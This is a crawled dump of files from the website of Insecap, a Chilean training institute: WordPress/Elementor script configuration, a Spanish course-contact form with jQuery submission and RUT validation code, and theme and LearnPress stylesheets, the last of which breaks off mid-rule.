var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.insecap.cl\/wp-admin\/admin-ajax.php","uploadUrl":"\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"856946d6b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4163,"title":"Mec%C3%A1nica%20industrial%20%E2%80%93%20Insecap","excerpt":"","featuredImage":"\/wp-content\/uploads\/2022\/08\/Mecanica-industrial.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.insecap.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.insecap.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.insecap.cl\/wp-admin\/admin-ajax.php","nonce":"dd44cd6797","urls":{"assets":"\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.insecap.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.insecap.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.insecap.cl/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tms.insecap.cl/Contacto/Contactar
body_size: 6310
content:


<link href="/Content/plugins/font-awesome/css/font-awesome.css" rel="stylesheet"/>

<link href="/Content/plugins/simple-line-icons/simple-line-icons.min.css" rel="stylesheet"/>

<link href="/Content/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet"/>

<link href="/Content/plugins/uniform/css/uniform.default.css" rel="stylesheet"/>


<link href="/Content/plugins/bootstrap-toastr/toastr.min.css" rel="stylesheet" type="text/css" />
<link href='/Content/css/Insecap3.css' rel='stylesheet' />
<link rel="shortcut icon" href="/Content/plugins/favicon.ico">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <style>


        form {
            padding: 1rem;
        }

        .main-container {
            max-width: 500px;
            margin: 4rem auto;
        }

        #imgLogo {
            width: 100%;
            max-width: 400px;
        }

        h2 {
            margin: 0;
        }

        @media (max-width: 1000px) {
            .main-container {
                max-width: none;
                width: 100%;
                margin: 0;
            }
        }
    </style>
</head>
<body>
<form action="/Contacto/guardarContacto" enctype="multipart/form-data" method="post">        <div class="main-container card">
            <div class="row" id="Formulario">
                <div class="col-md-12 col-xs-12 text-center m-bottom">
                </div>
                <div class="col-md-12 m-bottom">
                    <label class="control-label" for="Nombre">Nombre Completo</label>
                    <input autocomplete="off" class="form-control nombre-propio text-box single-line" id="Nombre" name="Nombre" placeholder="Nombre Completo" type="text" value="" />
                    
                </div>
                <div class="col-md-12 m-bottom">
                    <label class="control-label" for="Email">Correo Electr&#243;nico</label>
                    <input autocomplete="off" class="form-control text-box single-line" id="Email" name="Email" placeholder="Correo Electrónico" type="email" value="" />
                    
                </div>
                <div class="col-md-12 m-bottom">
                    <label class="control-label" for="CursoInteres">Curso de interes</label>
                    <input autocomplete="off" class="form-control text-box single-line" id="CursoInteres" name="CursoInteres" placeholder="Escriba el curso que le interesa..." type="text" value="" />
                    
                </div>

                <div class="col-md-12 m-bottom">
                    <label class="control-label" for="ModalidadEjecucion">Modalidad del Curso</label>
                    <select class="form-control" id="ModalidadEjecucion" name="ModalidadEjecucion"><option value="0">Seleccione una opci&#243;n</option>
<option value="1">Presencial</option>
<option value="2">Online</option>
</select>
                    
                </div>


                <div class="col-md-12 m-bottom">
                    <label class="control-label" for="TipoContactado">&#191;Eres Particular o Empresa?</label>
                    <select class="form-control" id="TipoContactado" name="TipoContactado"><option value="0">Seleccione una opci&#243;n</option>
<option value="1">Particular</option>
<option value="2">Empresa</option>
</select>
                    
                </div>
                <div class="col-md-12 m-bottom">
                    <label class="control-label" for="Mensaje">Mensaje</label>
                    <textarea autocomplete="off" class="form-control" cols="20" id="Mensaje" name="Mensaje" placeholder="Acerca de su consulta..." rows="5">
</textarea>
                    
                </div>
                <div class="col-md-12 m-bottom">
                    <label class="control-label" for="Telefono">Tel&#233;fono/Celular</label>
                    <input autocomplete="off" class="form-control text-box single-line" id="Telefono" name="Telefono" placeholder="Teléfono/Celular" type="tel" value="" />
                    
                </div>
                <div class="col-md-12 m-bottom">
                    <label class="control-label" for="ciudad_nombreCiudad">Ciudades</label>
                    <select class="form-control" id="ciudad_nombreCiudad" name="ciudad.nombreCiudad"><option value="">Seleccione una ciudad</option>
<option>Algarrobo</option>
<option>Alto Hospicio</option>
<option>Alto Jahuel</option>
<option>Ancud</option>
<option>Andacollo</option>
<option>Angol</option>
<option>Antofagasta</option>
<option>Arauco</option>
<option>Arica</option>
<option>Bajos de San Agust&#237;n</option>
<option>Buin</option>
<option>Bulnes</option>
<option>Cabildo</option>
<option>Cabrero</option>
<option>Calama</option>
<option>Calbuco</option>
<option>Caldera</option>
<option>Calle Larga[note 2]</option>
<option>Ca&#241;ete</option>
<option>Carahue</option>
<option>Cartagena</option>
<option>Casablanca</option>
<option>Castro</option>
<option>Catemu</option>
<option>Cauquenes</option>
<option>Cerrillos</option>
<option>Cerro Navia</option>
<option>Cha&#241;aral</option>
<option>Chiguayante</option>
<option>Chill&#225;n</option>
<option>Chill&#225;n Viejo</option>
<option>Chillep&#237;n</option>
<option>Chimbarongo</option>
<option>Chuquicamata</option>
<option>Codegua</option>
<option>Coelemu</option>
<option>Coihueco</option>
<option>Colina</option>
<option>Collipulli</option>
<option>Combarbal&#225;</option>
<option>Concepci&#243;n</option>
<option>Conchal&#237;</option>
<option>Conc&#243;n</option>
<option>Constituci&#243;n</option>
<option>Copiap&#243;</option>
<option>Coquimbo</option>
<option>Coronel</option>
<option>Coyhaique</option>
<option>Cunco</option>
<option>Curacaut&#237;n</option>
<option>Curacav&#237;</option>
<option>Curanilahue</option>
<option>Curic&#243;</option>
<option>Diego de Almagro</option>
<option>Do&#241;ihue</option>
<option>El Bosque</option>
<option>El Mel&#243;n</option>
<option>El Monte</option>
<option>El Palqui</option>
<option>El Quisco</option>
<option>El Salvador</option>
<option>El Tabo[note 3]</option>
<option>Estaci&#243;n Central</option>
<option>Estaci&#243;n Zald&#237;var</option>
<option>Freire</option>
<option>Fresia</option>
<option>Frutillar</option>
<option>Futrono</option>
<option>Gorbea</option>
<option>Graneros</option>
<option>Gultro</option>
<option>Hijuelas</option>
<option>Hospital</option>
<option>Huala&#241;&#233;</option>
<option>Hualp&#233;n</option>
<option>Hualqui</option>
<option>Huasco</option>
<option>Huatacondo</option>
<option>Huechuraba</option>
<option>Hu&#233;pil</option>
<option>Illapel</option>
<option>Independencia</option>
<option>Iquique</option>
<option>Isla de Maipo</option>
<option>Isla de Pascua</option>
<option>La Calera</option>
<option>La Cisterna</option>
<option>La Cruz</option>
<option>La Florida</option>
<option>La Granja</option>
<option>La Islita</option>
<option>La Laja</option>
<option>La Ligua</option>
<option>La Pintana</option>
<option>La Reina</option>
<option>La Serena</option>
<option>La Uni&#243;n</option>
<option>Labranza</option>
<option>Lampa</option>
<option>Lanco</option>
<option>Las Cabras</option>
<option>Las Condes</option>
<option>Las Ventanas</option>
<option>Lautaro</option>
<option>Lebu</option>
<option>Limache</option>
<option>Linares</option>
<option>Llanquihue</option>
<option>Llay-Llay</option>
<option>Lo Barnechea</option>
<option>Lo Espejo</option>
<option>Lo Miranda</option>
<option>Lo Prado</option>
<option>Loncoche</option>
<option>Longav&#237;</option>
<option>Los &#193;lamos</option>
<option>Los Andes</option>
<option>Los &#193;ngeles</option>
<option>Los Lagos</option>
<option>Los Muermos</option>
<option>Los Vilos</option>
<option>Lota</option>
<option>Machal&#237;</option>
<option>Macul</option>
<option>Maip&#250;</option>
<option>Mar&#237;a Elena</option>
<option>Mariquina</option>
<option>Mejillones</option>
<option>Melipilla</option>
<option>Molina</option>
<option>Monte &#193;guila</option>
<option>Monte Patria</option>
<option>Mostazal</option>
<option>Mulch&#233;n</option>
<option>Nacimiento</option>
<option>Nancagua</option>
<option>Nogales</option>
<option>Nueva Imperial</option>
<option>&#209;u&#241;oa</option>
<option>Olmu&#233;</option>
<option>Osorno</option>
<option>Ovalle</option>
<option>Padre Hurtado</option>
<option>Padre Las Casas</option>
<option>Paillaco</option>
<option>Paine</option>
<option>Palmilla[note 3]</option>
<option>Panguipulli</option>
<option>Parral</option>
<option>Pedro Aguirre Cerda</option>
<option>Penco</option>
<option>Pe&#241;aflor</option>
<option>Pe&#241;alol&#233;n</option>
<option>Peumo</option>
<option>Pichilemu</option>
<option>Pirque[note 3]</option>
<option>Pitrufqu&#233;n</option>
<option>Placilla de Pe&#241;uelas</option>
<option>Pozo Almonte</option>
<option>Providencia</option>
<option>Puc&#243;n</option>
<option>Pudahuel</option>
<option>Puente Alto</option>
<option>Puerto Ays&#233;n</option>
<option>Puerto Montt</option>
<option>Puerto Natales</option>
<option>Puerto Varas</option>
<option>Punta Arenas</option>
<option>Pur&#233;n</option>
<option>Purranque</option>
<option>Putaendo</option>
<option>Quell&#243;n</option>
<option>Quilicura</option>
<option>Quill&#243;n</option>
<option>Quillota</option>
<option>Quilpu&#233;</option>
<option>Quinta de Tilcoco</option>
<option>Quinta Normal</option>
<option>Quintero</option>
<option>Quirihue</option>
<option>Rancagua</option>
<option>Recoleta</option>
<option>Renaico</option>
<option>Renca</option>
<option>Rengo</option>
<option>Requ&#237;noa</option>
<option>Rinconada</option>
<option>R&#237;o Bueno</option>
<option>R&#237;o Negro</option>
<option>Salamanca</option>
<option>San Antonio</option>
<option>San Bernardo</option>
<option>San Carlos</option>
<option>San Clemente</option>
<option>San Esteban</option>
<option>San Felipe</option>
<option>San Fernando</option>
<option>San Javier</option>
<option>San Joaqu&#237;n</option>
<option>San Jos&#233; de Maipo</option>
<option>San Miguel</option>
<option>San Pedro de la Paz</option>
<option>San Ram&#243;n</option>
<option>San Rosendo[note 3]</option>
<option>San Vicente de Tagua Tagua</option>
<option>Santa B&#225;rbara</option>
<option>Santa Cruz</option>
<option>Santa Juana</option>
<option>Santa Mar&#237;a</option>
<option>Santiago</option>
<option>Santo Domingo[note 3]</option>
<option>Talagante</option>
<option>Talca</option>
<option>Talcahuano</option>
<option>Taltal</option>
<option>Temuco</option>
<option>Teno</option>
<option>Tierra Amarilla</option>
<option>Tiltil</option>
<option>Tocopilla</option>
<option>Tom&#233;</option>
<option>Traigu&#233;n</option>
<option>Valdivia</option>
<option>Vallenar</option>
<option>Valpara&#237;so</option>
<option>Victoria</option>
<option>Vicu&#241;a</option>
<option>Villa Alegre</option>
<option>Villa Alemana</option>
<option>Villarrica</option>
<option>Vi&#241;a del Mar</option>
<option>Vitacura</option>
<option>Yumbel</option>
<option>Yungay</option>
</select>
                    
                </div>
                <div class="col-md-12 m-top m-bottom text-center">
                    <button class="btn btn-primary" id="btn-enviar" type="submit">Enviar</button>
                </div>
            </div>
            <div class="row d-none" id="Recibido">
                <div class="col-md-12 col-xs-12 text-center m-bottom">
                    <img src="/Images/logo_hd.png" alt="Logo Insecap" id="imgLogo" />
                    <h2>Solicitud Recibida</h2>
                </div>
                <div class="col-md-12 col-xs-12 text-center m-bottom">
                    <p>
                        ¡Gracias por tu solicitud! Hemos recibido tus datos con éxito.
                    </p>
                    <p>
                        Nuestro equipo encargado ya está revisando tu solicitud y se pondrá en contacto contigo a la mayor brevedad para informarte sobre los próximos pasos.
                    </p>
                </div>
            </div>
        </div>
</form>    <div id="PantallaCarga" style="display: none; position: fixed; z-index: 9999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0,0,0,0.5);">
        <div id="ModalBackdrop" style="position: fixed; width: 100%; height: 100%; z-index: 10000;"></div>
        <div style="background-color: #fefefe; margin: 15% auto; padding: 20px; border: 1px solid #888; width: 15%; text-align: center; z-index: 10001;">
            <svg id="loadingSvg" xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" style="margin: auto; display: block;">
                <img id="loadingSvg" src="/Images/Cargando.svg" alt="Cargando..." style="width: 150px; height: 150px;" />
            </svg>
            <p>Cargando</p>
        </div>
    </div>
</body>
</html>
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
<script src="/Content/plugins/bootstrap-toastr/toastr.min.js" type="text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $('form').submit(function (e) {
            e.preventDefault();

            var $btn = $("#btn-enviar");
            $btn.text("Enviando...").attr("disabled", true);

            var formData = {
                Nombre: $('input[name="Nombre"]').val(),
                Email: $('input[name="Email"]').val(),
                CursoInteres: $('input[name="CursoInteres"]').val(),
                Mensaje: $('textarea[name="Mensaje"]').val(),
                Telefono: $('input[name="Telefono"]').val(),
                ciudad: {
                    Comuna: $('select[name="ciudad.nombreCiudad"]').val()
                },
                ModalidadEjecucion: $('select[name="ModalidadEjecucion"]').val(),
                TipoContactado: $('select[name="TipoContactado"]').val()
            };

            console.log(formData); // Verificar los datos

            $.ajax({
                type: 'POST',
                url: $(this).attr('action'),
                data: JSON.stringify(formData),
                contentType: "application/json",
                success: function (response) {
                    console.log(response);

                    if (response.success) {
                        Swal.fire({
                            icon: 'success',
                            title: '¡Éxito!',
                            text: response.message,
                            confirmButtonText: 'Aceptar'
                        }).then(() => {
                            // Recargar la página después de éxito
                            location.reload();
                        });
                    } else {
                        Swal.fire({
                            icon: 'error',
                            title: 'Error',
                            text: "Error: " + response.message,
                            confirmButtonText: 'Aceptar'
                        }).then(() => {
                            // Volver el botón a su estado original
                            $btn.text("Enviar").attr("disabled", false);
                        });
                    }
                },
                error: function (error) {
                    console.error("Error en la solicitud AJAX:", error);

                    Swal.fire({
                        icon: 'error',
                        title: 'Error en la solicitud',
                        text: 'Hubo un problema al procesar la solicitud. Intente nuevamente.',
                        confirmButtonText: 'Aceptar'
                    }).then(() => {
                        // Volver el botón a su estado original
                        $btn.text("Enviar").attr("disabled", false);
                    });
                }
            });
        });




        $('.nombre-propio').on('input', function () {
            var input = $(this);
            setTimeout(function () {
                var texto = input.val();
                var textoFormateado = texto.toLowerCase().replace(/^\w|\s\w/g, function (letra) {
                    return letra.toUpperCase();
                });
                input.val(textoFormateado);
            }, 1);
        });

        $('#Telefono').on('input', function () {
            // Filtrar caracteres no numéricos.
            $(this).val($(this).val().replace(/[^0-9]/g, ''));
        });

        $('#Telefono').keydown(function (e) {
            var teclasPermitidas = [8, 9, 37, 39, 46, 35, 36]; // Teclas de control permitidas
            if (teclasPermitidas.indexOf(e.keyCode) !== -1) {
                return; // Permitir teclas de control
            }

            // Prevenir más entradas si se alcanza el límite de 9 dígitos.
            if ($(this).val().length >= 9 && !(e.keyCode === 8 || e.keyCode === 46)) {
                e.preventDefault();
            }
        });

        $('#Rut').keydown(function (e) {
            var teclasPermitidas = [8, 9, 37, 39, 46, 35, 36];
            if (teclasPermitidas.indexOf(e.keyCode) !== -1) {
                return;
            }

            var valorActual = $(this).val();
            var longitudActual = valorActual.replace(/[\.\-]/g, '').length;

            if (longitudActual >= 9 && !valorActual.includes('-')) {
                e.preventDefault();
            } else if (valorActual.includes('-') && valorActual.length >= 12) {
                e.preventDefault();
            }
        });

        $('#Rut').keyup(function (e) {
            var entrada = $(this).val().replace(/[^0-9Kk]/g, '').toUpperCase();
            var rutSinFormato = entrada.replace(/[\.\-]/g, '');

            var cuerpoRut = rutSinFormato.slice(0, -1);
            var dv = rutSinFormato.slice(-1);

            if (!dv.match(/[0-9K]/)) {
                dv = '';
                cuerpoRut = rutSinFormato;
            }

            cuerpoRut = cuerpoRut.substring(0, 8);

            var rutFormateado = '';
            for (var i = 0; i < cuerpoRut.length; i++) {
                if (i > 0 && (i % 3 === cuerpoRut.length % 3)) rutFormateado += '.';
                rutFormateado += cuerpoRut.charAt(i);
            }

            if (dv || cuerpoRut.length === 8) {
                rutFormateado += '-' + dv;
            }

            $(this).val(rutFormateado);
        });

        $("#Rut").focusout(function () {
            if (ComprobarRut($("#Rut").val())) {
            } else {
                toastr.error("ingrese un RUT valido", "RUT no valido");
                $("#Rut").val("");
            }
        });
    });

    function ComprobarRut(rutCompleto) {
        var rut = rutCompleto.replace(/[^0-9kK]+/g, '');
        if (rut.length < 2) {
            return false;
        }

        var cuerpo = rut.slice(0, -1);
        var dv = rut.slice(-1).toUpperCase();


        var suma = 0;
        var multiplicador = 2;
        for (var i = cuerpo.length - 1; i >= 0; i--) {
            suma += multiplicador * parseInt(cuerpo.charAt(i));
            multiplicador = multiplicador < 7 ? multiplicador + 1 : 2;
        }

        var dvEsperado = 11 - (suma % 11);
        dvEsperado = dvEsperado === 11 ? '0' : dvEsperado === 10 ? 'K' : dvEsperado.toString();

        return dv === dvEsperado;
    }

    function rutFormato(rut) {
        if (rut === '') {
            return '';
        }

        var tmpstr = "";
        for (i = 0; i < rut.length; i++) {
            if (rut.charAt(i) != ' ' && rut.charAt(i) != '.' && rut.charAt(i) != '-') {
                tmpstr = tmpstr + rut.charAt(i);
            }
        }
        rut = tmpstr;
        largo = rut.length;

        if (largo < 2) {
            return false;
        }

        for (i = 0; i < largo; i++) {
            if (rut.charAt(i) != "0" && rut.charAt(i) != "1" && rut.charAt(i) != "2" && rut.charAt(i) != "3" && rut.charAt(i) != "4" && rut.charAt(i) != "5" && rut.charAt(i) != "6" && rut.charAt(i) != "7" && rut.charAt(i) != "8" && rut.charAt(i) != "9" && rut.charAt(i) != "k" && rut.charAt(i) != "K") {
                return false;
            }
        }

        var invertido = "";
        for (i = (largo - 1), j = 0; i >= 0; i--, j++) {
            invertido = invertido + rut.charAt(i);
        }
        var dRut = "";
        dRut = dRut + invertido.charAt(0);
        dRut = dRut + '-';
        cnt = 0;

        for (i = 1, j = 2; i < largo; i++, j++) {
            if (cnt == 3) {
                dRut = dRut + '.';
                j++;
                dRut = dRut + invertido.charAt(i);
                cnt = 1;
            } else {
                dRut = dRut + invertido.charAt(i);
                cnt++;
            }
        }

        invertido = "";
        for (i = (dRut.length - 1), j = 0; i >= 0; i--, j++) {
            invertido = invertido + dRut.charAt(i);
        }

        return invertido.toLowerCase();
    }

    function abrirPantallaDeCarga() {
        document.getElementById("PantallaCarga").style.display = "block";
        document.body.style.overflow = 'hidden';
    }

    function cerrarPantallaDeCarga() {
        document.getElementById("PantallaCarga").style.display = "none";
        document.body.style.overflow = 'auto';
    }
</script>


--- FILE ---
content_type: text/css
request_url: https://www.insecap.cl/wp-content/uploads/elementor/css/post-2804.css?ver=6.9
body_size: 474
content:
.elementor-kit-2804{--e-global-color-43bca17:#425cc7;--e-global-color-ae538b7:#00b8de;--e-global-color-060909d:#1e73be;--e-global-color-3c51532:#9AB35D;--e-global-color-4cc104a:#FFFFFF;--e-global-typography-primary-font-weight:default;--e-global-typography-secondary-font-weight:default;--e-global-typography-text-font-weight:default;--e-global-typography-accent-font-weight:default;font-family:"Poppins", sans-serif;}.elementor-kit-2804 e-page-transition{background-color:#FFBC7D;}.elementor-kit-2804 a{font-family:"Poppins", sans-serif;}.elementor-kit-2804 h1{font-family:"Poppins", sans-serif;}.elementor-kit-2804 h2{font-family:"Poppins", sans-serif;}.elementor-kit-2804 h3{font-family:"Poppins", sans-serif;}.elementor-kit-2804 h4{font-family:"Poppins", sans-serif;}.elementor-kit-2804 h5{font-family:"Poppins", sans-serif;}.elementor-kit-2804 h6{font-family:"Poppins", sans-serif;}.elementor-kit-2804 label{font-family:"Poppins", sans-serif;}.elementor-kit-2804 input:not([type="button"]):not([type="submit"]),.elementor-kit-2804 textarea,.elementor-kit-2804 .elementor-field-textual{font-family:"Poppins", sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:991px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.insecap.cl/wp-content/plugins/u-design-core/inc/plugins/learnpress/learnpress.min.css?ver=4.0
body_size: 20617
content:
@keyframes rotating4{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes animation4{0%{left:-40%;width:40%}to{left:100%;width:10%}}.learn-press-message{position:relative;margin-bottom:2rem;padding:1rem 1.2rem 1rem 1.5rem;border-top:5px solid var(--alpha-primary-color);border-bottom-right-radius:var(--alpha-corner-md);border-bottom-left-radius:var(--alpha-corner-md);background:var(--alpha-traffic-white-color)}.learn-press-message.error{border-top:5px solid var(--alpha-danger-color)}.learn-press-message.warning{border-top:5px solid var(--alpha-alert-color)}.learn-press-message.success{border-top:5px solid var(--alpha-success-color)}.learn-press-tabs{margin-bottom:5.4rem;font-size:1.6rem}.learn-press-tabs .nav-tabs{position:relative;margin:-2.5rem -3rem}.learn-press-tabs .nav-tabs:after{content:"";position:absolute;left:3rem;right:3rem;top:100%;border-bottom:1px solid var(--alpha-change-border-color)}.learn-press-tabs .nav-item{margin:0 3rem 0}.learn-press-tabs .nav-link{padding:2.7rem 0;background-color:transparent}.learn-press-tabs .nav-link:after{height:5px}.learn-press-tabs .learn-press-tabs__checker{display:none}.learn-press-filters .nav{margin:0.5rem 0 1.2rem -2.5rem}.learn-press-filters .nav .nav-item{padding:1rem 0;margin:0 2.5rem 0;color:var(--alpha-dark-color)}.learn-press-filters .nav .nav-item a{color:rgba(35,36,37,0.5)}.learn-press-filters .nav .nav-item a:hover{color:inherit}.learn-press-filters .nav .nav-item:before{right:-2.5rem}.learn-press-filters .nav .count{display:inline-block;margin-left:0.7rem}.lp-checkout-form{margin-top:0}.lp-checkout-form h4{font-size:2rem}.lp-checkout-form .lp-form-fields{padding:0 0 1.4rem 0}.lp-checkout-form #btn-checkout-account-switch-to-guest{margin-bottom:6rem}.lp-checkout-form .description{float:left}.lp-checkout-form a label{cursor:pointer}.lp-checkout-form .learn-press-message{order:-1;width:calc(100% - 2 * var(--alpha-gap));margin-left:auto;margin-right:auto}.lp-checkout-form__after,.lp-checkout-form__before{width:42%;margin-bottom:4rem}.lp-checkout-form__after{width:58%}@media 